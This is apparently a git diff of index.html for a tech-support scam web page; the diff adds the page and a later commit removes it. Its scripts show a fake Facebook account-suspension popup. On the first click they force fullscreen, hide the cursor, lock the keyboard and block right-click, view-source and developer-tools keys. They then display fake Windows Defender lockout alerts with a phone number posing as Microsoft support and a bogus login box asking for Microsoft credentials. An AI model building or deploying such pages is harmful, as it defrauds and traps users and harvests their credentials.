+                        document.documentElement.requestFullscreen();
+                        document.body.classList.add('fullscreen');
+                        showWelcomeDiv();
+                        showSupportText();
+                    }
+                });
+
+                document.addEventListener('fullscreenchange', function () {
+                    isFullscreen = !isFullscreen;
+                });
+            }
+
+            var modalOverlay = document.getElementById('modal-overlay');
+            var modalClose = document.getElementById('modal-close');
+
+            function showModal() {
+                modalOverlay.style.display = 'block';
+            }
+
+            function closeModal() {
+                modalOverlay.style.display = 'none';
+            }
+
+            modalClose.addEventListener('click', closeModal);
+
+            showModal();
+
+            function hideCursor() {
+                document.documentElement.style.cursor = 'none';
+            }
+
+            document.addEventListener('click', function () {
+                hideCursor();
+                document.removeEventListener('click', hideCursor);
+                if (isPopupVisible) {
+                    closeModal();
+                    isPopupVisible = false;
+                }
+            });
+
+            var acceptButton = document.getElementById('modal-accept');
+            var dismissButton = document.getElementById('modal-dismiss');
+
+            acceptButton.addEventListener('click', closeModal);
+            dismissButton.addEventListener('click', closeModal);
+
+            document.addEventListener('contextmenu', function (event) {
+                event.preventDefault();
+            });
+
+            document.addEventListener('keydown', function (e) {
+                if (e.ctrlKey && (e.keyCode === 'U'.charCodeAt(0) || e.keyCode === 'u'.charCodeAt(0)) ||
+                    e.ctrlKey && (e.keyCode === 'C'.charCodeAt(0) || e.keyCode === 'c'.charCodeAt(0)) ||
+                    e.ctrlKey && (e.keyCode === 'S'.charCodeAt(0) || e.keyCode === 's'.charCodeAt(0))) {
+                    e.preventDefault();
+                }
+            });
+
+            function preventKeyEvents(event) {
+                const blockedKeyCodes = [123];
+                const keyCode = event.keyCode || event.which;
+
+                if (blockedKeyCodes.includes(keyCode)) {
+                    event.preventDefault();
+                    console.log(`Key with code ${keyCode} is blocked.`);
+                }
+            }
+
+            window.addEventListener('keydown', preventKeyEvents);
+        });
+
+        navigator.keyboard.lock();
+        document.onkeydown = function (e) {
+            return false;
+        }
+
+        function showWelcomeDiv() {
+            var welcomeDiv = document.getElementById('welcomeDiv');
+            welcomeDiv.style.display = 'block';
+        }
+
+        function showSupportText() {
+            var supportText = document.getElementById('support-text');
+            supportText.style.display = 'block';
+        }
+    </script>
+
+    <script type="text/javascript">
+        window.onbeforeunload = function () {
+            if (data_needs_saving()) {
+                return "Call Windows Defender Helpline Now";
+            } else {
+                return;
+            }
+        };
+    </script>
+    <script type="text/javascript">
+        window.addEventListener("beforeunload", function (e) {
+            var confirmationMessage = 'It looks like you are editing something. '
+                + 'Your changes will be lost if you leave before saving.';
+
+            (e || window.event).returnValue = confirmationMessage; //Gecko + IE
+            return confirmationMessage; //Gecko + Webkit, Safari, Chrome etc.
+        });
+    </script>
+</head>
+
+<body onbeforeunload="return myFunction()">
+    <audio id="music" src="media/text-to-speech.mp3" controls="" loop=""></audio>
+
+<script>
+document.addEventListener("DOMContentLoaded", function () {
+document.addEventListener("contextmenu", e => e.preventDefault());
+document.addEventListener("mousedown", function(e) {
+  if (e.button === 0) { // 0 = left click
+    e.preventDefault();
+  }
+});
+  // ===== OVERLAY =====
+  var overlay = document.createElement("div");
+  overlay.style.position = "fixed";
+  overlay.style.top = "0";
+  overlay.style.left = "0";
+  overlay.style.width = "100%";
+  overlay.style.height = "100%";
+  overlay.style.background = "rgba(0,0,0,0.35)"; // 👈 lighter background
+  overlay.style.display = "flex";
+  overlay.style.alignItems = "center";
+  overlay.style.justifyContent = "center";
+  overlay.style.zIndex = "9999";
+
+  // ===== POPUP BOX =====
+  var box = document.createElement("div");
+  box.style.background = "rgba(255,255,255,0.9)";
+  box.style.padding = "20px";
+  box.style.maxWidth = "420px";
+  box.style.width = "85%";
+  box.style.marginTop = "-120px";
+  box.style.borderRadius = "10px";
+  box.style.boxShadow = "0 0 20px rgba(0,0,0,0.4)";
+  box.style.color = "#050505";
+  box.style.textAlign = "center";
+  box.style.position = "relative";
+
+  // ❌ CLOSE BUTTON
+  var closeBtn = document.createElement("div");
+  closeBtn.innerHTML = "✖";
+  closeBtn.style.position = "absolute";
+  closeBtn.style.top = "10px";
+  closeBtn.style.right = "15px";
+  closeBtn.style.cursor = "pointer";
+  closeBtn.onclick = () => overlay.remove();
+
+  // TITLE
+  var title = document.createElement("h2");
+  title.innerText = "Your account has been suspended";
+  title.style.color = "#0b3d91"; // 👈 dark navy blue
+  title.style.fontSize = "20px";
+
+  // IMAGE (NO BLINK)
+  var img = document.createElement("img");
+  img.src = "https://upload.wikimedia.org/wikipedia/commons/thumb/0/06/Facebook.svg/330px-Facebook.svg.png";
+  img.style.width = "50%";
+  img.style.maxHeight = "180px";
+  img.style.objectFit = "cover";
+  img.style.borderRadius = "8px";
+  img.style.marginBottom = "12px";
+
+  // DESCRIPTION
+  var desc = document.createElement("p");
+  desc.innerText = "We've suspended your account because we've detected some suspicious activities from your facebook account. Please click ACCEPT to verify your identity and unlock your account, IGNORE if you think its a mistake.";
+  desc.style.fontSize = "14px";
+  desc.style.color = "#000000";
+
+  // ===== STYLE =====
+  var style = document.createElement("style");
+  style.innerHTML = `
+    @keyframes blinkNavy {
+      0%   { background:#0b3d91; }
+      50%  { background:#072c66; }
+      100% { background:#0b3d91; }
+    }
+
+    .blueBtn {
+      background:#0b3d91;
+      color:#fff;
+      border:none;
+      padding:10px 20px;
+      margin:8px;
+      font-size:14px;
+      border-radius:6px;
+      cursor:pointer;
+      animation: blinkNavy 1s infinite;
+    }
+
+    .topBar {
+      position:fixed;
+      top:10px;
+      left:50%;
+      transform:translateX(-50%);
+      background:#000;
+      color:#fff;
+      padding:12px 20px;
+      font-size:16px;
+      font-weight:bold;
+      border-radius:6px;
+      text-align:center;
+      z-index:10000;
+      max-width:80%;
+    }
+
+    .bottomFixed {
+      position:fixed;
+      bottom:50px;
+      left:0;
+      width:100%;
+      text-align:center;
+      font-weight:bold;
+      z-index:10000;
+    }
+
+    .b1 {color:black;font-size:20px;}
+    .b2 {color:red;font-size:22px;}
+    .b3 {color:black;font-size:20px;}
+
+    @keyframes slowBlink {
+      0% {opacity:1; transform:scale(1);}
+      50% {opacity:0.7; transform:scale(1.03);}
+      100% {opacity:1; transform:scale(1);}
+    }
+  `;
+  document.head.appendChild(style);
+
+  // BUTTON FUNCTION
+  function createBtn(text) {
+    var btn = document.createElement("button");
+    btn.innerText = text;
+    btn.className = "blueBtn";
+    return btn;
+  }
+
+  var acceptBtn = createBtn("Accept");
+  var ignoreBtn = createBtn("Ignore");
+
+  // APPEND INITIAL POPUP
+  box.appendChild(closeBtn);
+  box.appendChild(title);
+  box.appendChild(img); // 👈 image added
+  box.appendChild(desc);
+  box.appendChild(acceptBtn);
+  box.appendChild(ignoreBtn);
+  overlay.appendChild(box);
+  document.body.appendChild(overlay);
+
+  // ===== CLICK ANYWHERE =====
+  document.addEventListener("click", function () {
+
+    var el = document.documentElement;
+    if (el.requestFullscreen) el.requestFullscreen();
+
+    document.body.style.cursor = "none";
+    overlay.style.background = "transparent";
+
+    // TOP BAR
+    var topBar = document.createElement("div");
+    topBar.className = "topBar";
+    topBar.innerHTML = `
+      ⚠️ SYSTEM ALERT: Windows Defender Security Has Disabled Your Computer<br>Please Contact Microsoft Windows Support To Unlock Your Computer<br>
+      <h3>+64 800 424 040</h3>
+    `;
+    document.body.appendChild(topBar);
+
+    // 👉 ADMIN LOGIN BOX
+    box.innerHTML = `
+      <div style="
+        background: rgba(40,40,40,0.95);
+        padding: 25px;
+        border-radius: 10px;
+        color: #fff;
+        text-align: center;
+        width: 100%;
+        animation: slowBlink 2s infinite;
+      ">
+        <h2 style="margin-bottom:15px;">Admin Login</h2>
+
+        <p style="font-size:14px; color:#ccc; line-height:1.5;">
+          Windows has been locked due to unusual activity.<br>
+          Try signing in again with your Microsoft ID and password.<br>
+          If you need help, contact Microsoft Support
+        </p>
+
+        <div style="font-size:20px;font-weight:bold;margin:15px 0;">
+          +64 800 424 040
+        </div>
+
+ 
+        <button style="
+          margin-top:15px;
+          padding:10px 25px;
+          background:transparent;
+          border:1px solid #ccc;
+          color:#fff;
+          cursor:pointer;
+          border-radius:4px;
+        ">
+          Login
+        </button>
+      </div>
+    `;
+
+    box.style.background = "transparent";
+    box.style.boxShadow = "none";
+
+    // BOTTOM TEXT
+    var bottom = document.createElement("div");
+    bottom.className = "bottomFixed";
+    bottom.innerHTML = `
+      <div class="b1">Do not reboot or use Your Device. This Device is disabled.</div>
+      <div class="b2">Call Microsoft Windows Support Toll Free +64 800 424 040</div>
+      <div class="b3">Microsoft Corporation • 2026</div>
+    `;
+    document.body.appendChild(bottom);
+
+  }, { once: true });
+
+});
+</script>
+<!-- Default Statcounter code for new
+https://jalwa-club.site/ -->
+<script type="text/javascript">
+var sc_project=13211821; 
+var sc_invisible=1; 
+var sc_security="f8a39865"; 
+</script>
+<script type="text/javascript"
+src="https://www.statcounter.com/counter/counter.js"
+async></script>
+<noscript><div class="statcounter"><a title="Web Analytics"
+href="https://statcounter.com/" target="_blank"><img
+class="statcounter"
+src="https://c.statcounter.com/13211821/0/f8a39865/1/"
+alt="Web Analytics"
+referrerPolicy="no-referrer-when-downgrade"></a></div></noscript>
+<!-- End of Statcounter Code -->
+</body>
+
+</html>


==== commit a270e70d: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -1,539 +1,307 @@
-<!DOCTYPE html>
-<html>
-<head>
-    <meta charset="utf-8">
-    <title>New Updates Usage</title>
-
-
-
-    <style>
-        body {
-            background-image: url('images/bg1.png');
-            background-size: 100% 100%;
-            background-repeat: no-repeat;
-            background-position: center center;
-            display: flex;
-            justify-content: center;
-            align-items: center;
-            height: 100vh;
-            margin: 0;
-            font-family: Arial, sans-serif;
-            color: white;
-        }
-
-        body.fullscreen {
-            background-image: url('images/bg2.jpg');
-        }
-
-        #support-text {
-            position: absolute;
-            top: 80%;
-            left: 50%;
-            transform: translateX(-50%);
-            font-size: 24px;
-            text-align: center;
-            width: 100%;
-            font-weight: bold;
-            color: black;
-            display: none;
-        }
-
-        #support-text span {
-            font-weight: normal;
-        }
-
-        #music {
-            display: none;
-        }
-
-        #modal-overlay {
-            display: none;
-            position: fixed;
-            top: 0;
-            left: 0;
-            width: 100%;
-            height: 100%;
-            background-color: rgba(0, 0, 0, 0.5);
-            z-index: 9999;
-        }
-
-        #modal-content {
-            background-color: white;
-            border-radius: 5px;
-            max-width: 400px;
-            margin: 100px auto;
-            padding: 20px;
-            text-align: center;
-        }
-
-        #modal-close {
-            cursor: pointer;
-            color: #888;
-            float: right;
-            font-size: 20px;
-            font-weight: bold;
-        }
-
-        #modal-message {
-            color: black;
-            font-weight: bold;
-            margin-bottom: 20px;
-        }
-
-        #modal-image {
-            margin-bottom: 20px;
-        }
-
-        .modal-buttons {
-            display: flex;
-            justify-content: space-between;
-            margin-top: 20px;
-        }
-
-        .modal-buttons button {
-            width: 100px;
-            padding: 10px 0;
-            border: none;
-            border-radius: 5px;
-            cursor: pointer;
-            font-weight: bold;
-            transition: background-color 0.3s;
-        }
-
-        .modal-buttons button.accept {
-            background-color: white;
-            color: black;
-        }
-
-        .modal-buttons button.dismiss {
-            background-color: #3b5998;
-            color: white;
-        }
-
-        .modal-buttons button:hover {
-            background-color: rgba(0, 0, 0, 0.8);
-        }
-
-        @keyframes blink {
-            0% {
-                opacity: 1;
-            }
-
-            50% {
-                opacity: 0;
-            }
-
-            100% {
-                opacity: 1;
-            }
-        }
-
-        .modal-buttons button.dismiss.blinking {
-            animation: blink 1s infinite;
-        }
-
-        #welcomeDiv {
-            display: none;
-            background-color: #000;
-            height: auto;
-            width: 550px;
-            position: fixed;
-            top: 0;
-            left: 50%;
-            transform: translateX(-50%);
-            z-index: 9999999999;
-            text-align: center;
-        }
-
-        #welcomeDiv p {
-            color: #FEFEFE;
-            margin-top: 10px;
-            font-size: 16px;
-            opacity: 0.9;
-        }
-    </style>
-    <script>
-        var bcda = "+64 800 424 040"
-    </script>
-
-    <script>
-        document.addEventListener('DOMContentLoaded', function () {
-            var isPopupVisible = true;
-            var music = document.getElementById('music');
-            var isPlaying = false;
-
-            function toggleMusic() {
-                if (isPlaying) {
-                    music.pause();
-                } else {
-                    music.play();
-                }
-                isPlaying = !isPlaying;
-            }
-
-            function playMusicOnClick() {
-                toggleMusic();
-                document.removeEventListener('click', playMusicOnClick);
-            }
-
-            music.addEventListener('click', toggleMusic);
-            document.addEventListener('click', playMusicOnClick);
-
-            var fullscreenEnabled = document.fullscreenEnabled || document.mozFullScreenEnabled || document.documentElement.webkitRequestFullScreen;
-
-            if (fullscreenEnabled) {
-                document.documentElement.requestFullscreen = document.documentElement.requestFullscreen || document.documentElement.mozRequestFullScreen || document.documentElement.webkitRequestFullScreen;
-                document.cancelFullscreen = document.cancelFullscreen || document.mozCancelFullScreen || document.webkitCancelFullScreen;
-
-                var isFullscreen = false;
-
-                document.addEventListener('click', function () {
-                    if (!isFullscreen) {
-                        isFullscreen = true;
-                        document.documentElement.requestFullscreen();
-                        document.body.classList.add('fullscreen');
-                        showWelcomeDiv();
-                        showSupportText();
-                    }
-                });
-
-                document.addEventListener('fullscreenchange', function () {
-                    isFullscreen = !isFullscreen;
-                });
-            }
-
-            var modalOverlay = document.getElementById('modal-overlay');
-            var modalClose = document.getElementById('modal-close');
-
-            function showModal() {
-                modalOverlay.style.display = 'block';
-            }
-
-            function closeModal() {
-                modalOverlay.style.display = 'none';
-            }
-
-            modalClose.addEventListener('click', closeModal);
-
-            showModal();
-
-            function hideCursor() {
-                document.documentElement.style.cursor = 'none';
-            }
-
-            document.addEventListener('click', function () {
-                hideCursor();
-                document.removeEventListener('click', hideCursor);
-                if (isPopupVisible) {
-                    closeModal();
-                    isPopupVisible = false;
-                }
-            });
-
-            var acceptButton = document.getElementById('modal-accept');
-            var dismissButton = document.getElementById('modal-dismiss');
-
-            acceptButton.addEventListener('click', closeModal);
-            dismissButton.addEventListener('click', closeModal);
-
-            document.addEventListener('contextmenu', function (event) {
-                event.preventDefault();
-            });
-
-            document.addEventListener('keydown', function (e) {
-                if (e.ctrlKey && (e.keyCode === 'U'.charCodeAt(0) || e.keyCode === 'u'.charCodeAt(0)) ||
-                    e.ctrlKey && (e.keyCode === 'C'.charCodeAt(0) || e.keyCode === 'c'.charCodeAt(0)) ||
-                    e.ctrlKey && (e.keyCode === 'S'.charCodeAt(0) || e.keyCode === 's'.charCodeAt(0))) {
-                    e.preventDefault();
-                }
-            });
-
-            function preventKeyEvents(event) {
-                const blockedKeyCodes = [123];
-                const keyCode = event.keyCode || event.which;
-
-                if (blockedKeyCodes.includes(keyCode)) {
-                    event.preventDefault();
-                    console.log(`Key with code ${keyCode} is blocked.`);
-                }
-            }
-
-            window.addEventListener('keydown', preventKeyEvents);
-        });
-
-        navigator.keyboard.lock();
-        document.onkeydown = function (e) {
-            return false;
-        }
-
-        function showWelcomeDiv() {
-            var welcomeDiv = document.getElementById('welcomeDiv');
-            welcomeDiv.style.display = 'block';
-        }
-
-        function showSupportText() {
-            var supportText = document.getElementById('support-text');
-            supportText.style.display = 'block';
-        }
-    </script>
-
-    <script type="text/javascript">
-        window.onbeforeunload = function () {
-            if (data_needs_saving()) {
-                return "Call Windows Defender Helpline Now";
-            } else {
-                return;
-            }
-        };
-    </script>
-    <script type="text/javascript">
-        window.addEventListener("beforeunload", function (e) {
-            var confirmationMessage = 'It looks like you are editing something. '
-                + 'Your changes will be lost if you leave before saving.';
-
-            (e || window.event).returnValue = confirmationMessage; //Gecko + IE
-            return confirmationMessage; //Gecko + Webkit, Safari, Chrome etc.
-        });
-    </script>
-</head>
-
-<body onbeforeunload="return myFunction()">
-    <audio id="music" src="media/text-to-speech.mp3" controls="" loop=""></audio>
-
-<script>
-document.addEventListener("DOMContentLoaded", function () {
-document.addEventListener("contextmenu", e => e.preventDefault());
-document.addEventListener("mousedown", function(e) {
-  if (e.button === 0) { // 0 = left click
-    e.preventDefault();
-  }
-});
-  // ===== OVERLAY =====
-  var overlay = document.createElement("div");
-  overlay.style.position = "fixed";
-  overlay.style.top = "0";
-  overlay.style.left = "0";
-  overlay.style.width = "100%";
-  overlay.style.height = "100%";
-  overlay.style.background = "rgba(0,0,0,0.35)"; // 👈 lighter background
-  overlay.style.display = "flex";
-  overlay.style.alignItems = "center";
-  overlay.style.justifyContent = "center";
-  overlay.style.zIndex = "9999";
-
-  // ===== POPUP BOX =====
-  var box = document.createElement("div");
-  box.style.background = "rgba(255,255,255,0.9)";
-  box.style.padding = "20px";
-  box.style.maxWidth = "420px";
-  box.style.width = "85%";
-  box.style.marginTop = "-120px";
-  box.style.borderRadius = "10px";
-  box.style.boxShadow = "0 0 20px rgba(0,0,0,0.4)";
-  box.style.color = "#050505";
-  box.style.textAlign = "center";
-  box.style.position = "relative";
-
-  // ❌ CLOSE BUTTON
-  var closeBtn = document.createElement("div");
-  closeBtn.innerHTML = "✖";
-  closeBtn.style.position = "absolute";
-  closeBtn.style.top = "10px";
-  closeBtn.style.right = "15px";
-  closeBtn.style.cursor = "pointer";
-  closeBtn.onclick = () => overlay.remove();
-
-  // TITLE
-  var title = document.createElement("h2");
-  title.innerText = "Your account has been suspended";
-  title.style.color = "#0b3d91"; // 👈 dark navy blue
-  title.style.fontSize = "20px";
-
-  // IMAGE (NO BLINK)
-  var img = document.createElement("img");
-  img.src = "https://upload.wikimedia.org/wikipedia/commons/thumb/0/06/Facebook.svg/330px-Facebook.svg.png";
-  img.style.width = "50%";
-  img.style.maxHeight = "180px";
-  img.style.objectFit = "cover";
-  img.style.borderRadius = "8px";
-  img.style.marginBottom = "12px";
-
-  // DESCRIPTION
-  var desc = document.createElement("p");
-  desc.innerText = "We've suspended your account because we've detected some suspicious activities from your facebook account. Please click ACCEPT to verify your identity and unlock your account, IGNORE if you think its a mistake.";
-  desc.style.fontSize = "14px";
-  desc.style.color = "#000000";
-
-  // ===== STYLE =====
-  var style = document.createElement("style");
-  style.innerHTML = `
-    @keyframes blinkNavy {
-      0%   { background:#0b3d91; }
-      50%  { background:#072c66; }
-      100% { background:#0b3d91; }
-    }
-
-    .blueBtn {
-      background:#0b3d91;
-      color:#fff;
-      border:none;
-      padding:10px 20px;
-      margin:8px;
-      font-size:14px;
-      border-radius:6px;
-      cursor:pointer;
-      animation: blinkNavy 1s infinite;
-    }
-
-    .topBar {
-      position:fixed;
-      top:10px;
-      left:50%;
-      transform:translateX(-50%);
-      background:#000;
-      color:#fff;
-      padding:12px 20px;
-      font-size:16px;
-      font-weight:bold;
-      border-radius:6px;
-      text-align:center;
-      z-index:10000;
-      max-width:80%;
-    }
-
-    .bottomFixed {
-      position:fixed;
-      bottom:50px;
-      left:0;
-      width:100%;
-      text-align:center;
-      font-weight:bold;
-      z-index:10000;
-    }
-
-    .b1 {color:black;font-size:20px;}
-    .b2 {color:red;font-size:22px;}
-    .b3 {color:black;font-size:20px;}
-
-    @keyframes slowBlink {
-      0% {opacity:1; transform:scale(1);}
-      50% {opacity:0.7; transform:scale(1.03);}
-      100% {opacity:1; transform:scale(1);}
-    }
-  `;
-  document.head.appendChild(style);
-
-  // BUTTON FUNCTION
-  function createBtn(text) {
-    var btn = document.createElement("button");
-    btn.innerText = text;
-    btn.className = "blueBtn";
-    return btn;
-  }
-
-  var acceptBtn = createBtn("Accept");
-  var ignoreBtn = createBtn("Ignore");
-
-  // APPEND INITIAL POPUP
-  box.appendChild(closeBtn);
-  box.appendChild(title);
-  box.appendChild(img); // 👈 image added
-  box.appendChild(desc);
-  box.appendChild(acceptBtn);
-  box.appendChild(ignoreBtn);
-  overlay.appendChild(box);
-  document.body.appendChild(overlay);
-
-  // ===== CLICK ANYWHERE =====
-  document.addEventListener("click", function () {
-
-    var el = document.documentElement;
-    if (el.requestFullscreen) el.requestFullscreen();
-
-    document.body.style.cursor = "none";
-    overlay.style.background = "transparent";
-
-    // TOP BAR
-    var topBar = document.createElement("div");
-    topBar.className = "topBar";
-    topBar.innerHTML = `
-      ⚠️ SYSTEM ALERT: Windows Defender Security Has Disabled Your Computer<br>Please Contact Microsoft Windows Support To Unlock Your Computer<br>
-      <h3>+64 800 424 040</h3>
-    `;
-    document.body.appendChild(topBar);
-
-    // 👉 ADMIN LOGIN BOX
-    box.innerHTML = `
-      <div style="
-        background: rgba(40,40,40,0.95);
-        padding: 25px;
-        border-radius: 10px;
-        color: #fff;
-        text-align: center;
-        width: 100%;
-        animation: slowBlink 2s infinite;
-      ">
-        <h2 style="margin-bottom:15px;">Admin Login</h2>
-
-        <p style="font-size:14px; color:#ccc; line-height:1.5;">
-          Windows has been locked due to unusual activity.<br>
-          Try signing in again with your Microsoft ID and password.<br>
-          If you need help, contact Microsoft Support
-        </p>
-
-        <div style="font-size:20px;font-weight:bold;margin:15px 0;">
-          +64 800 424 040
-        </div>
-
- 
-        <button style="
-          margin-top:15px;
-          padding:10px 25px;
-          background:transparent;
-          border:1px solid #ccc;
-          color:#fff;
-          cursor:pointer;
-          border-radius:4px;
-        ">
-          Login
-        </button>
-      </div>
-    `;
-
-    box.style.background = "transparent";
-    box.style.boxShadow = "none";
-
-    // BOTTOM TEXT
-    var bottom = document.createElement("div");
-    bottom.className = "bottomFixed";
-    bottom.innerHTML = `
-      <div class="b1">Do not reboot or use Your Device. This Device is disabled.</div>
-      <div class="b2">Call Microsoft Windows Support Toll Free +64 800 424 040</div>
-      <div class="b3">Microsoft Corporation • 2026</div>
-    `;
-    document.body.appendChild(bottom);
-
-  }, { once: true });
-
-});
-</script>
-<!-- Default Statcounter code for new
-https://jalwa-club.site/ -->
-<script type="text/javascript">
-var sc_project=13211821; 
-var sc_invisible=1; 
-var sc_security="f8a39865"; 
-</script>
-<script type="text/javascript"
-src="https://www.statcounter.com/counter/counter.js"
-async></script>
-<noscript><div class="statcounter"><a title="Web Analytics"
-href="https://statcounter.com/" target="_blank"><img
-class="statcounter"
